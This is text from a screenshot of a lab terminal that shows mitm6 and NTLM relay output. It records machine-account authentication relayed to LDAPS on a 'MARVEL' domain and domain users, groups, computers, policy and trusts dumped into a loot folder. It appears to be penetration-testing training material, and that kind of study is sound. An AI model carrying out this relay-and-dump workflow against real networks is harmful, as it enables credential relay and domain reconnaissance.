 NON-ADMIN USER EVENT OCCURS
root@kali: /opt/mitm6
root@kali: /opt/mitm6
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
root@kali: /opt/mitm6
root@kali: /opt/mitm6
root@kali: /opt/mitm6/lootme
root@kali:/opt/mitm6# ls
LICENSE loot lootme mitm6 Readme.md requirements.txt setup.py
root@kali:/opt/mitm6# cd lootme/
root@kali:/opt/mitm6/lootme# ls
domain_computers_by_os.html domain_groups.html domain_trusts.grep domain_users.html
domain_computers.grep domain_groups.json domain_trusts.html domain_users.json
domain_computers.html domain_policy.grep domain_trusts.json
domain_computers.json domain_policy.html domain_users_by_group.html
domain_groups.grep domain_policy.json domain_users.grep
root@kali:/opt/mitm6/lootme#